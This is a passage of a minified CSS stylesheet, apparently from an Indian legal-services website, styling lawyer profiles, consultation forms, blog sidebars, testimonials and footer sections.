.lbc-advocate-profile .lbc-advocate-description p {word-wrap: break-word;}.lawyer-book-consult-pg .find-lawyer-form span.form-control-wrap input.form-control {margin-bottom: 21px;}.lawyer-book-consult-pg .find-lawyer h3.form-text {text-align: left;}.lawyer-book-consult-pg .find-lawyer p {color: #fff;}.find-lawyer i.fa.fa-inr {position: relative;}.lawyer-book-consult-pg .find-lawyer .btn-pay {margin-top: 21px;}.lawyer-book-consult-pg .gc-terms {background: none!important;box-shadow: 0 2px 6px #dfdfdf;}section.latest-answer.case-evaluation-qa-attorneys .case-evaluation p {color: #fff;}section.latest-answer.case-evaluation-qa-attorneys {background: #f1f1f1!important;}a.case-evalution-flt-btn {font-size: 18px;background: #417d7f;color: #fff !important;transform: rotate(90deg);transform-origin: right top 0;position: fixed;z-index: 9;right: 0;top: 87%;padding: 5px 15px;}section.practice-area-links-lawyer .pracs_links a {color: #000;text-transform: capitalize;}section.practice-area-links-lawyer p.pracs_links .fa-chevron-right {margin-right: 5px;}section.practice-area-links-lawyer {padding-top: 45px;padding-bottom: 45px;}#feedback {position: fixed;left: 0;z-index: 99;bottom: 0;height: 400px;margin-left: -3px;margin-bottom: -3px;}#feedback-form {float: left;width: 300px;z-index: 1000;padding-left: 5px;padding-right: 10px;padding-top: 45px;padding-bottom: 45px;background-clip: 'padding-box';border: 1px solid rgba(0, 0, 0, .2);-moz-border-radius: 0;-webkit-border-radius: 0;border-radius: 0;-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);box-shadow: 0 5px 10px rgba(0, 0, 0, .2);}#feedback-tab {float: right;color: #fff;font-size: 23px;cursor: pointer;text-align: center;width: 170px;height: 50px;background-color: #417d7f;margin-top: 60px;margin-left: -58px;padding-top: 10px;-moz-border-radius: 3px;-webkit-border-radius: 3px;border-radius: 3px;-webkit-transform: rotate(90deg);-moz-transform: rotate(90deg);-ms-transform: rotate(90deg);-o-transform: rotate(90deg);transform: rotate(90deg);}#feedback-form textarea {resize: none;}#feedback-form input.callback {float: right!important;}#feedback-form .input-group {margin-bottom: 20px;}#feedback-form h3 {padding-left: 15px;margin-top: 0;margin-bottom: 15px;}.whatsapp_chatbot {bottom: 1px;left: 0;position: fixed;z-index: 999;}div#st-2 {right: 0!important;left: inherit!important;top: 48%!important;display: block!important;width: auto!important;z-index: 999!important;}@media(max-width:991px) {div#st-2 {display: none!important;}}#st-2.st-has-labels .st-btn:hover {width: 48px!important;}#st-2.st-left .st-toggle .st-left {display: none!important;}#st-2 .st-btn>span.st-label {display: none;}#st-2>div {clear: left!important;float: left!important;}section.upper-footer {background: #191b1f;border-bottom: 1px solid white;padding-bottom: 45px;padding-top: 45px;margin-top: 45px;}.list-lawyer-city h6 {color: #fff;font-weight: 700;text-transform: uppercase;letter-spacing: 1px;}.list-lawyer-city a li {font-size: 13px;list-style: none;padding-left: 20px;margin-bottom: 5px;color: #ccc;}.list-lawyer-city a i {float: left;padding-top: 3px;color: #b89b5e;}.fits-business-title {font-size: 16px;}.whylaw-content ul {padding-left: 0;margin: 0;}section.why-choose-us .whycu-content p {font-size: 16px;}.btn-submit {background: #417d7f;border: #417d7f;color: #fff;}.file_document input[type=file] {color: #fff;margin-top: 10px;}.practice-content * {font-family: 'Open Sans', Helvetica, Arial, sans-serif!important;}.modal#locality_model .modal-body {height: 500px;overflow-y: scroll;}.success_settings {text-transform: uppercase;}.caption h4 {white-space: nowrap;}.thumbnail img {width: 100%;}.ratings {padding-right: 10px;padding-left: 10px;color: #d17581;}.thumbnail {padding: 0;}.thumbnail .caption-full {padding: 9px;color: #333;}.headingTitle h1 {margin-top: 0;}.signup-text {background: rgba(65, 65, 65, 0.4);padding: 20px 20px;margin-top: 40px;margin-bottom: 25px;}.signup-text h1 {font-weight: 700;font-size: 48px;color: #b89b5e;}select#city {text-transform: capitalize;}select#locality {text-transform: capitalize;}.gc-blog-pic {text-align: center;background: #1d1a19;box-shadow: 0px 2px 6px #484848;}section.list-services {padding-top: 45px;padding-bottom: 45px;}.gc-ls-image img {width: 100%;height: auto;}.gc-ls-container {position: relative;}.gc-ls-description .gc-ls-description-heading {position: absolute;top: 40%;left: 50%;font-weight: 600;transform: translate(-50%, -50%);-ms-transform: translate(-10%, -50%);text-align: center;transition: .3s ease;}.gc-ls-description {color: #fff !important;}.gc-ls-description p {transition: .3s ease;opacity: 0;position: absolute;top: 45%;left: 50%;width: 100%;padding: 0 30px;transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);text-align: center;}.gc-ls-image img {opacity: 1;display: block;width: 100%;height: auto;transition: .3s ease;backface-visibility: hidden;}.gc-ls-single {max-height: 240px;margin-bottom: 30px;border: 2px solid #b89b5e;box-shadow: 0px 2px 6px #b89b5e;}.signup-faq {background-image: url(https://cdn.lawtendo.com/assets/images/feature-bg.jpg);}.signup-faq.bg-img {background-repeat: no-repeat;background-attachment: fixed;-webkit-background-size: cover;background-size: cover;}.signup-faq .panel-default>.panel-heading {background-color: #333333;border-color: #333;}.text-white {color: #fff;}.signup-faq .section-heading {padding-bottom: 20px;}.join-today-flowchart .jtf-single-text {font-size: 16px;border: 2px solid #797979;border-radius: 10px;color: #333;padding: 15px;}.join-today-flowchart .jtf-single {text-align: center;font-size: 22px;color: #797979;}section.why-join-Sec {background: #f1f1f1;padding-bottom: 45px;padding-top: 45px;}section.why-join-Sec {text-align: center;}section.why-join-Sec .wjs-single img {width: 120px;}section.why-join-Sec .wjs-single img {transition: 0.2s ease;margin-top: 25px;padding: 0px 10px 17px 8px;}section.why-join-Sec .wjs-single>img:hover {transform: scale(1.1);}section.why-join-Sec .wjs-single .wjs-singleHead {margin: 20px 0 10px;min-height: 21px;color: #333;font-size: 16px;}.theme-background {background: #417d7f;}.theme-color {color: #417d7f;}.news-contain a {color: #337ab7 !important;}.quesans .find-a-lawyer-sform {margin-top: 10px;}.sitemap a {color: #333 !important;}section.inner-pages.sitemap h4 {text-transform: uppercase;margin-top: 30px;}.funkyradio div {clear: both;overflow: hidden;}.funkyradio label {width: 100%;border-radius: 3px;border: 1px solid #D1D3D4;font-weight: normal;}.funkyradio input[type="radio"]:empty, .funkyradio input[type="checkbox"]:empty {display: none;}.funkyradio input[type="radio"]:empty ~ label, .funkyradio input[type="checkbox"]:empty ~ label {position: relative;line-height: 2.5em;text-indent: 3.25em;margin-top: 2em;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.funkyradio input[type="radio"]:empty ~ label:before, .funkyradio input[type="checkbox"]:empty ~ label:before {position: absolute;display: block;top: 0;bottom: 0;left: 0;content: '';width: 2.5em;background: #D1D3D4;border-radius: 3px 0 0 3px;}.funkyradio input[type="radio"]:hover:not(:checked) ~ label, .funkyradio input[type="checkbox"]:hover:not(:checked) ~ label {color: #888;}.funkyradio input[type="radio"]:hover:not(:checked) ~ label:before, .funkyradio input[type="checkbox"]:hover:not(:checked) ~ label:before {content: '\2714';text-indent: .9em;color: #C2C2C2;}.funkyradio input[type="radio"]:checked ~ label, .funkyradio input[type="checkbox"]:checked ~ label {color: #777;}.funkyradio input[type="radio"]:checked ~ label:before, .funkyradio input[type="checkbox"]:checked ~ label:before {content: '\2714';text-indent: .9em;color: #333;background-color: #ccc;}.funkyradio input[type="radio"]:focus ~ label:before, .funkyradio input[type="checkbox"]:focus ~ label:before {box-shadow: 0 0 0 3px #999;}.funkyradio-success input[type="radio"]:checked ~ label:before, .funkyradio-success input[type="checkbox"]:checked ~ label:before {color: #fff;background-color: #417d7f;}.funkyradio {max-height: 400px;overflow-y: scroll;}.funkyradio::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #F5F5F5;}.funkyradio::-webkit-scrollbar {width: 10px;background-color: #F5F5F5;}.funkyradio::-webkit-scrollbar-thumb {background-color: #417d7f;background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .2) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .2) 50%, rgba(255, 255, 255, .2) 75%, transparent 75%, transparent);}span.form-control-wrap input, span.form-control-wrap select, span.form-control-wrap textarea {margin-bottom: 16px;}.modal .modal-title {float: left;}.lawyer-enquiry h3 {color: #fff;margin-top: 10px;font-weight: bolder;}.lawyer-enquiry p.lead {color: #fff;}.lawyer-enquiry img {width: auto;height: auto;}.lawyer-enquiry .gc-advocate-pic-circle {width: 135px;border-radius: 50%;position: relative;}.lawyer-enquiry-img {float: right;}.content-element {margin: 45px 0 0 0px;}.circles-list ol {list-style-type: none;margin-left: 1.25em;padding-left: 2.5em;counter-reset: li-counter;border-left: 1px solid #00c4cc;position: relative;}.circles-list ol > li {position: relative;margin-bottom: 30px;clear: both;font-size: 13px;text-align: left;}.circles-list ol > li:before {position: absolute;top: 0px;font-family: "Open Sans", sans-serif;font-weight: 600;font-size: 12px;left: -50px;width: 30px;height: 30px;line-height: 2.25em;text-align: center;z-index: 9;color: #00c4cc;border: 2px solid #00c4cc;border-radius: 50%;content: counter(li-counter);background-color: #ebeced;counter-increment: li-counter;}.constant_form .modal-dialog {width: 900px;}.constant_form .cf-form {box-shadow: 0px 0px 6px #d6d6d6;padding: 45px 55px;}.constant_form .main-modal-cons-form h4 {text-align: left;margin-left: 10px;font-weight: 600;}ul.kanoon-section li {padding: 10px 8px 10px 25px;background: #fff;box-shadow: 2px 2px 2px 2px rgba(0, 0, 0, 0.34901960784313724);margin-bottom: 15px;border-radius: 6px;position: relative;}ul.kanoon-section li:first-child {margin-top: 10px;}ul.kanoon-section li:last-child {margin-bottom: 10px;}ul.kanoon-section li a {color: #333;}.border-block h3 {padding: 5px 10px;margin: 0px;color: #ffffff;border-bottom: 3px solid #417d7f;}.ipc_contain .border-block {margin-top: 20px;}.border-block {margin-bottom: 20px;padding: 10px 20px;overflow: hidden;position: relative;background: -webkit-linear-gradient(right, white 65%, #417d7f 65%);box-shadow: 0 0 10px rgba(0,0,0,.25);}.kanoon-section span.glyphicon {color: #ffffff;}.view-more {text-align: right;}.kanoon-btn a {display: inline;padding: 10px 15px;}.kanoon-section {position: relative;transition: all 0.3s ease-in-out 0s;}.indian-kanoon-cat .services-heading {color: #417d7f;font-weight: 700;padding-left: 15px;}.view-more a {color: #417d7f;background: white;padding: 5px 10px;font-weight: bold;}.kanoon-section {}.kanoon-section i {color: #417d7f;border-radius: 50px;font-size: 18px;padding: 3px 7px;box-shadow: 2px 2px 2px 1px #0000004d;position: absolute;left: -10px;top: 7px;background: #fff;}.indian-kanoon-cat h4 {color: #fff;background: #417d7f;padding: 7px 10px;text-align: center;font-size: 21px;}.law-guide-blog h4 {margin-top: 0;}.law-guide-blog .news-title {text-align: center;padding: 10px 15px;color: #fff;background: #417d7f;}.news-image {text-align: center;}.news-image img {width: 100%;}div#news_detail_pg .news-full-detail .news-image img {height: auto !important;}p.news-date {margin-bottom: 0px;}.news-cont {text-align: left;}.law-guide-blog {margin-bottom: 35px;box-shadow: 3px 3px 5px 2px rgb(206, 206, 206);}.news-cont button {color: #417d7f;font-size: 15px;margin: 10px 0px 15px;border: none;float: right;}.ipccrpc-sections-all {padding: 15px 15px;box-shadow: 0 2px 6px #757575;}.ipccrpc-sections-all ul {padding: 0;}.ipccrpc-sections-single {list-style: none;padding: 5px 0;}.back-gradient {background: -webkit-linear-gradient(right, white 83%, #417d7f 66%);padding-top: 25px;}.ik_cat_page .cat-header a, .ik_cat_page h2 {color: #fff !important;}.padbtm1 {padding-bottom: 16px;}h4.page-title-cus {background: #f5f5f5;padding: 35px;font-size: 18px;border-radius: 10px 60px;line-height: 35px !important;color: #417d7f;font-weight: 700;box-shadow: 20px 20px 2px #cecece;}.ik-title {margin-top: 30px;}.ik-title h2.text-center a {color: #417d7f;font-weight: 600;}.page-title {margin-bottom: 20px;}.relatedlawguide li {list-style: none;padding: 15px 10px 15px 20px;background: #417d7f;border-bottom: 2px solid #fff;}.relatedlawguide a {color: #fff;font-size: 16px;}.relatedlawguide li a i {padding-right: 5px;}@media(min-width: 992px) {.popup-padtop {margin-top: 30px;}.talkexp {padding: 60px;}}@media(max-width: 767px) {.mob-hide {display: none;}}@media(max-width: 991px) {.popup-padtop {text-align: left;}.constant_form .cf-form {padding: 30px;}.popup-description {height: 34px !important;}}.mainpanel .panel-heading {color: #fff !important;}.headcol h1 {color: #fff;}.lserv_cat_page .border-block {background: none;padding: 10px 10px;box-shadow: 0px 3px 10px rgba(0,0,0,.25);}.lserv_cat_page .indian-kanoon-cat h3 {background: #e8e8e8;text-align: center;margin-top: 15px;font-weight: 600;border-bottom: none;}.border-block.legal-serv-form h3 {margin-top: 0;margin-bottom: 15px;background: none;pointer-events: none;}.border-block.legal-serv-form {padding: 30px 10px;}.lserv_cat_page .indian-kanoon-cat h3 a {color: #417d7f !important;}.lserv_cat_page ul.kanoon-section li {padding: 5px 10px 5px 10px;box-shadow: none;margin-bottom: 0px;}.lserv_cat_page .kanoon-section i {color: #a9a9a9;font-size: 15px;padding: 0;box-shadow: none;position: relative;left: 0;top: 0;background: none;}.lserv_cat_page ul.kanoon-section li a {font-size: 16px;}.cat-based-legal-serv .list-services {box-shadow: 0px 0px 10px #a9a9a9;padding: 13px;margin-bottom: 20px;background: -webkit-linear-gradient(121deg, #417d7f 27%, #ffffff 27%);}.cat-based-legal-serv .service-book-section .ls-rating-review {float: left;}.cat-based-legal-serv .service-book-section .book-now {float: right;}a.btn.btn-custom {background: white;font-size: 13px;font-weight: 700;padding: 5px 8px;color: black;}.legal-service-detail .legal-serv-content {box-shadow: 0px 0px 5px #868686;padding: 15px;}.legal-service-detail .legal-serv hr {border-top: 2px solid #c6c6c6;}.legal-service-detail .legal-serv .ls-steps ol {list-style: none;margin-left: 1.25em;padding-left: 2.5em;counter-reset: li-counter;border-left: 1px solid #00c4cc;position: relative;}.legal-service-detail .legal-serv .ls-steps li {position: relative;left: -30px;}.legal-service-detail .legal-serv .ls-steps ol li:before {position: relative;padding: 5px 10px;top: 0px;font-family: "Open Sans", sans-serif;font-weight: 600;font-size: 12px;left: -21px;width: 30px;height: 30px;line-height: 2.25em;text-align: center;color: #00c4cc;border: 2px solid #00c4cc;border-radius: 50%;content: counter(li-counter);background-color: #ebeced;counter-increment: li-counter;}.legal-serv-content .ls-title {background: #417d7f;color: #fff;padding: 5px 15px;margin-bottom: 15px;}.doc-req-files .drf-box {background: transparent;margin: 0;padding: 20px 0px 0px 0px;text-align: left;}.doc-req-files .drf-box .drf-pdf {width: 100%;}.doc-req-files .drf-box .fa-file-text-o {font-size: 75px;color: #85662d;}.doc-req-files .drf-box p {height: 40px;margin-top: 5px;overflow-y: hidden;}.why-sec-box .why-sec-box-single .wsbs-icon i {font-size: 45px;padding-top: 15px;color: #417d7f;}.why-sec-box .why-sec-box-single .wsbs-content p {text-align: left;}.quick-con-section-4 div#counter {margin-top: 100px;}.border-block form#short_form input.form-control {margin-bottom: 10px;}.border-block form#short_form input.form-control.submit {background: #417d7f;color: #fff;font-weight: 600;}.custom-heading {text-align: center;margin-bottom: 20px;}a.request-call-back-btn {font-size: 18px;background: #417d7f;color: #fff !important;transform: rotate(450deg);transform-origin: left bottom 0px;position: fixed;z-index: 9;left: 0;top: 50%;padding: 5px 15px;}.top-bar-menu .nav>li>a:focus, .top-bar-menu .nav>li>a:hover {background: none !important;}.carousel-indicators {z-index: 0 !important;}.header h4.news-title {margin: 0;}#proceed {margin-top: 20px;}.mlr-50 {margin: 0 50px;}.legal_service_page .blg_li ul li {list-style: none;padding: 0px 25px 25px 25px !important;}.legal_service_page .book-ls {margin-bottom: 40px;}.legal_service_page .blog-sidebar-border h4 {text-align: center;text-transform: uppercase;}.legal_service_page h5 {display: -webkit-inline-box;}.legal_service_page .blog-sidebar-border h2 {padding: 0px 20px;margin-top: 10px;}.legal_service_page .blog-sidebar-border ul {padding-left: 0;}.legal_service_page .wsbs-icon {text-align: center;}.headingTitle.dtl_lawguide {margin-bottom: 20px;}.mr-t20 {margin-top: 20px;}.txt_right {text-align: right;}.mr-t5 {margin-top: 5px;}.all-blogs h2 {color: rgb(65, 125, 127);font-weight: 600 !important;}.all-blogs p.blog-para.post-date {color: #417d7f;}.all-blogs p.blog-user {color: #333;}.all-blogs p.blog-user span {color: rgb(65, 125, 127);text-transform: uppercase;}.all-blogs a.Blog_categry {padding: 4px 10px 5px 10px;border-radius: 30px;background: #63c2c6;color: rgb(255, 255, 255);text-transform: uppercase;}.all-blogs ul {margin: 0;list-style-type: none;}.all-blogs .social_blog li i {font-size: 20px;color: rgb(154, 154, 154);}.all-blogs .social_blog {padding-left: 12px;}.mr-b10 {margin-bottom: 10px;}.all-blogs-sidebar img {width: 100%;}.all-blogs-sidebar .about_company {background: #417d7f;}.all-blogs-sidebar .about_company p {color: rgb(255, 255, 255);padding: 0px 15px;}.all-blogs-sidebar .about_company h4 {padding: 0px 15px;color: rgb(255, 255, 255);text-transform: uppercase;}.all-blogs-sidebar .about_company a {padding: 4px 10px 5px 10px;background: rgb(255, 255, 255);text-transform: uppercase;color: #417d7f;border-radius: 30px;}.all-blogs-sidebar .about_company {padding-bottom: 30px;}.all-blogs-sidebar .about_company {padding-bottom: 30px;border-radius: 10px;}.all-blogs-sidebar .about_company img {border-radius: 10px 10px 0px 0px;}.all-blogs-sidebar .about_company .more_btn {padding-right: 15px;}.mr-b30 {margin-bottom: 30px;}.all-blogs-sidebar h4.post-heading {background: #f7f5f5;padding: 15px;text-align: center;text-transform: uppercase;border-radius: 10px 10px 0px 0px;color: rgb(65, 125, 127);box-shadow: 0px 0px 4px 1px #ded9d9;}.all-blogs-sidebar .latest_posts {padding: 27px 15px 15px 15px;background: #f7f5f5;border-radius: 0px 0px 10px 10px;box-shadow: 0px 0px 4px 1px #ded9d9;}.all-blogs-sidebar .latest_posts h4 {text-transform: uppercase;color: #333;}.all-blogs-sidebar .latest_posts p.post-date {color: #417d7f;}.all-blogs-sidebar .latest_posts ul {list-style-type: none;padding: 0;margin: 0;}.all-blogs-sidebar .latest_posts ul li {height: 115px;}.side-single-blog {margin-bottom: 10px;}.all-blogs-sidebar .social_blog ul {list-style-type: none;padding-left: 0px;margin: 0px;}.all-blogs-sidebar .social_blog {text-align: center;padding: 15px;background: #f7f5f5;border-radius: 0px 0px 10px 10px;box-shadow: 0px 0px 4px 1px #ded9d9;}.all-blogs-sidebar .social_blog li a i {color: #ffffff;background: #417d7f;border-radius: 57px;height: 45px;width: 45px;line-height: 45px;}.all-blogs-sidebar .blog_catg_btn a {padding: 8px 10px;border: 1px solid #417d7f;text-transform: uppercase;display: -webkit-inline-box;color: #417d7f;border-radius: 4px;margin-bottom: 5px;margin-left: 2px;}.all-blogs-sidebar .blog_catg_btn {text-align: center;padding: 15px;background: #f7f5f5;border-radius: 0px 0px 10px 10px;box-shadow: 0px 0px 4px 1px #ded9d9;}#legal_consultation .view-more-button.inner {padding-top: 30px;text-align: center;padding-bottom: 10px;}.mr-t0 {margin: 0px;}.mr-t30 {margin-top: 30px;}.all-blogs-sidebar .blog_sidebar_ser {text-align: center;padding: 15px 15px 25px 15px;background: #f7f5f5;border-radius: 0px 0px 10px 10px;box-shadow: 0px 0px 4px 1px #ded9d9;}.all-blogs-sidebar .blog_sidebar_ser a {background: #3e7b7c;font-weight: 600;color: #ffffff;border: 1px solid #3e7b7c;padding: 6px 14px;font-size: 14px;border-radius: 5px;text-transform: uppercase;}.all-blogs-sidebar .blog_sidebar_ser h4 {color: #417d7f;}.home-slider .carousel-inner .item {padding: 25px 0px;}div#home_slider h3 {margin: 0px;text-transform: uppercase;}div#home_slider h1 {margin: 0px;text-transform: uppercase;}div#home_slider h2 {margin: 0px;text-transform: uppercase;}.divider {border-bottom: 4px double #eee;width: 15%;margin: 10px 0px;}.req-form h2.blue {text-transform: uppercase;color: rgb(255, 255, 255);}.service_section {padding: 25px 0px 15px 0px;}.service_boxes {margin-bottom: 30px;}.service_section .service_boxes .service_boxes-content {padding: 35px 25px 35px 50px;margin-bottom: 0px;background: #fff;border: 1px solid #417d7f;position: relative;}.service_section .service_boxes-content .service_boxes-icon {text-align: center;font-size: 22px;color: #fff;line-height: 42px;position: absolute;top: 37px;left: -19px;}.service_section .service_boxes .description {color: #333;margin: 0;-webkit-box-orient: vertical;}.service_boxes .title {display: block;font-size: 18px;font-weight: 700;color: #417d7f;text-transform: capitalize;letter-spacing: 1px;margin: 0 0 5px 0;}.service_boxes .post {display: block;font-size: 14px;color: #ff4242;}.divide-heading {border-bottom: 2px solid #417d7f;margin: 10px 0px;width: 20%;}.service_section .service_link {text-align: right;margin-top: 20px;}.service_section .service_link a {background: #417d7f;color: rgb(255, 255, 255);padding: 7px 17px;text-transform: uppercase;}.getqoute_sec {background: #417d7f;padding: 10px 0px 50px 0px;text-align: center;}.getqoute_sec p {color: #fff;}.common_button a {font-weight: 600;border: 1px solid #fff;padding: 9px 16px 9px 16px;border-radius: 50px;font-size: 16px;color: #417d7f !important;background: #ffffff;text-transform: uppercase;line-height: 27px;}.common_button {margin-top: 30px;}.ourwork_sec .service_boxes .service_boxes-content {padding: 5px 20px 15px 50px;margin-bottom: 0px;background: #fff;border: 1px solid #417d7f;position: relative;}section.ourwork_sec {padding: 25px 0px;}.ourwork_sec .service_boxes-content .service_boxes-icon {position: absolute;top: 30px;left: -25px;}.ourwork_sec .request-content {padding-right: 15px;margin-top: 80px;}.ourwork_sec .request-content li {padding-bottom: 10px;padding-top: 15px;display: flex;line-height: 1.6;}.ourwork_sec .request-content ul {padding: 0px;list-style-type: none;}.ourwork_sec .request-content li img {width: 40px;height: 25px;}.ourwork_sec .request-content p {padding-left: 10px;}section.casetool_section {padding: 45px 0px;}section.casetool_section {padding: 45px 0px;background: linear-gradient(90deg,#417d7f 23%,rgb(255, 255, 255) 0);}.casetool-img img {width: 100%;}section.case-testimonial {background-size: cover;background-repeat: no-repeat;}.case-testimonial .caseone .find-lawyer {box-shadow: none;}.case-testimonial .caseone {padding: 25px 0px 0px 20px;position: relative;left: 90px;}.case-testimonial .casetwo span {color: rgb(255, 255, 255);}.case-testimonial .casetwo {padding: 0px 70px;}.case-testimonial .casetwo h4 {color: white;}.case-testimonial .caseone .find-lawyer {background: #417d7f;}.carousel-inner {text-align: center;}.carousel-inner-img img.img-responsive {width: 120px;margin: 0px auto;}.controls.testimonial_control.pull-right {float: none !important;text-align: center;margin-top: 30px;}.casetool_section .carousel-inner h4 {color: #417d7f;}.casetool_section .carousel-inner p.testimonial_subtitle {color: #417d7f;}.case-testimonial .find-lawyer-form input::-webkit-input-placeholder, .case-testimonial .find-lawyer-form textarea::-webkit-input-placeholder {color: #333!important;opacity: 1!important;}.case-testimonial .find-lawyer-form span.form-control-wrap input.form-control {padding-left: 15px;background: #fff;border: 0;border-radius: 0;box-shadow: none;border-bottom: 0px solid #fff;color: #333;font-size: 15px;padding-bottom: 10px;padding-top: 9px;height: 45px;margin-bottom: 0px;border-radius: 5px;}.case-testimonial .find-lawyer-form i.fa {position: absolute;color: #417d7f;padding-top: 15px;padding-left: 9px;font-size: 15px;z-index: 0;}.case-testimonial .divider {margin: 10px auto;}.case-testimonial .find-lawyer-form span.form-control-wrap textarea {padding-left: 15px;background: #fff;border: 0;border-radius: 0;box-shadow: none;border-bottom: 0px solid #fff !important;color: #333;font-size: 15px;padding-bottom: 10px;padding-top: 13px;border-radius: 5px;}.case-testimonial .find-lawyer-form input.form-control.submit {background: rgb(255, 255, 255);color: rgb(65, 125, 127);font-weight: 700;width: auto;height: 45px;border-radius: 30px;text-align: center;margin: auto;margin-top: 15px;}}.case-testimonial img {border-radius: 50%;}.gc-footer2 p {padding-top: 10px;padding-bottom: 8px;}.gc-footer1 h4, .gc-footer1 h4 a {color: #fff;font-size: 18px !important;font-weight: normal !important;text-transform: uppercase;}.gc-footer1 h3 {color: rgb(255, 255, 255);text-transform: uppercase;text-align: center;margin: 6px 0px 0px 0px;}.legal-cons-links a {color: #fff;font-size: 13px;}.gc-footer1 .about i {font-size: 45px;color: white;padding-top: 10px;}.about-inner {background: #191b1f;}.about-inner {background: #252525;padding: 0px 10px 10px 10px;margin-top: 15px;margin-right: 5px;}.about-inner a {color: rgb(255, 255, 255);font-size: 14px;}.ttmenu .navbar-default .ttmenu-full.normal-width .dropdown-menu {left: inherit;right: inherit;}.normal-width .dropdown-menu {max-width: 226px;}.ttmenu-full.normal-width .dropdown-menu .ttmenu-content {padding: 0px 0px 0px 0px;}.normal-width ul.dropdown-menu li {padding-left: 8px;}.grey-text {color: #c7c7c7;}.service_boxes.how_works {margin-bottom: 15px;}.gc-footer1 ul li {padding-top: 3px !important;}.casetool_section a.right.fa.fa-chevron-right.btn.btn-default.testimonial_btn {position: absolute;right: 0px;bottom: 130px;}.casetool_section a.left.fa.fa-chevron-left.btn.btn-default.testimonial_btn {position: absolute;left: 0px;bottom: 127px;}.casetool_section .controls.testimonial_control.pull-right a {background: rgba(253, 253, 253, 0);border: none;color: #417d7f;}.case-testimonial .casetwo a {border-radius: 50%;height: 30px;width: 30px;line-height: 28px;color: #417d7f;font-size: 15px;}.case-testimonial .casetwo a.fa.fa-chevron-left {margin-right: 20px;}.case-testimonial .casetwo a.fa-chevron-right {margin-left: 20px;}.fa-chevron-right:before {position: relative;bottom: 5px;right: 2px;}.fa-chevron-left:before {position: relative;bottom: 5px;right: 5px;}.case-testimonial .caseone .find-lawyer {padding: 20px 45px;padding-top: 1px!important;}.case-testimonial .casetwo p.testimonial_subtitle {margin-bottom: 50px;height: 70px;}.case-testimonial .casetwo strong {font-style: italic;}.case-testimonial .casetwo p {margin-top: 10px;color: rgb(255, 255, 255);}section.case-testimonial {padding: 45px 0px;}.case-testimonial-inner {background: rgba(238, 238, 238, 0);background-size: cover;background-repeat: no-repeat;background-repeat: no-repeat;background-size: 55% 100%;background-position: right;}.about-inner h4 {margin-bottom: 0;}div#home_slider .carousel-inner {height: auto;}.top-menu select.form-control {padding: 0px 12px !important;height: 21px !important;margin-top: 5px !important;border: 0 !important;border-radius: 0 !important;font-size: 12px !important;}.footer-services {margin-top: 15px;}.top-bar-menu.lang li {padding: 0;}.top-bar-menu.lang {float: none !important;}.alert-lawyer-new {margin-top: 30px;}span.ser-description {font-size: 11px !important;}.lc_sec_one {background: linear-gradient(180deg, #417d7f 80%, #ffffff 0%);padding: 60px 0px 0px 0px;}.lc_main_form {padding: 30px 0px;background: rgb(54, 54, 54);border-radius: 10px;}.lc_main_form h3 {color: #fff;text-transform: uppercase;}.lc_main_form select {background: rgb(255, 255, 255);width: 100%;height: 45px;border: none;font-size: 16px;text-transform: uppercase !important;font-weight: 600;text-align-last: center;text-align: center;-ms-text-align-last: center;-moz-text-align-last: center;}.lc_main_form input#proceed {border-radius: 18px;background-color: rgb(204, 204, 204);color: #417d7f!important;border: 1px solid #333;padding: 10px 16px;font-size: 17px;cursor: pointer;width: auto;text-transform: uppercase;font-weight: 600;margin-top: 36px;}.mr-b30 {margin-bottom: 30px;}span.blue-text {color: #63c2c6;}.lc_sec_two p span {padding-left: 10px;text-transform: uppercase;font-weight: 600;}.lc_sec_two p img {border-radius: 50%;border: 2px solid #417d7f;}.ls-call-s {background: #417d7f;padding: 45px 0px;}.mr-top0 {margin-top: 0px;}#lc_five {padding: 45px 0px;}#lc_five .indent-head {text-indent: 38%;}#lc_four {padding: 45px 0px 10px 0px;background: #363636;}#lc_four .panel-default>.panel-heading {color: #fff;background-color: #417d7e;border-color: #417d7e;}#lc_four .panel-default {border-color: #417d7e;}#lc_four .panel-body {background: rgb(235, 235, 235);}#lc_four .carousel-inner-img img {border-radius: 50%;}#lc_four .jq-star {width: 25px !important;height: auto !important;}#lc_four .rating {margin-top: 15px;}#lc_four .btn-default {color: #fff;background-color: #fff0;border-color: #ccc0;font-size: 30px !important;}#lc_four a.left.testimonial_btn {position: absolute;left: 10%;bottom: 50%;}#lc_four a.right.testimonial_btn {position: absolute;right: 10%;bottom: 50%;}#lc_four p {width: 400px;margin: 0px auto;}#lc_four a.testimonial_btn:active {box-shadow: none;}.text-grey {color: #e1e4e6;}#lc_two {padding-bottom: 45px;}#lc_three {padding-top: 30px;}.lc_form {padding: 45px;background: rgb(215, 215, 215);}.form_layer {padding: 40px 0px 40px 40px;background: #63c2c6;margin-left: 50px;background: linear-gradient(90deg, #63c2c6 89%, #ffffff 0%);}.lc_form input.wpcf7-form-control {background: #fff;border-radius: 5px;border: none;margin-bottom: 15px;height: 40px;font-weight: 600;text-transform: uppercase;}.lc_form input.wpcf7-form-control.wpcf7-submit {background: #417d7f;box-shadow: 2px 2px 3px #000;border-radius: 15px;color: rgb(255, 255, 255);font-weight: 600;text-transform: uppercase;}.rotate-text {background: #a1a1a1;transform: rotate(270deg);text-align: center;padding: 3px 10px;position: relative;right: 45.5%;bottom: 250px;color: rgb(255, 255, 255);width: 100%;}.mr-t10 {margin-top: 10px;}section#marque_bar marquee div a {color: rgb(255, 201, 47) !important;font-size: 16px;font-weight: 600;text-transform: capitalize;margin-top: 2px;margin-bottom: 2px;}section#marque_bar {background: rgb(29, 29, 29);}#marque_bar div {padding-top: 4px;}.blog-desc span {width: 100% !important;height: auto !important;}.blog-desc span img {width: 100%;height: auto;}.blof-info-wrap button {background: #417d7f;border-color: #417d7f;border-radius: 10px;opacity: 1;}.blof-info-wrap button:hover {background: #417d7f;border-color: #417d7f;border-radius: 10px;opacity: 1;}.blof-info-wrap button a {color: #fff !important;}.load-content {display: none;}.totop {position: fixed;bottom: 10px;right: 20px;}.totop a {display: none;}#loadMore {padding: 10px;text-align: center;background-color: #33739E;color: #fff;border-width: 0 1px 1px 0;border-style: solid;border-color: #fff;box-shadow: 0 1px 1px #ccc;transition: all 600ms 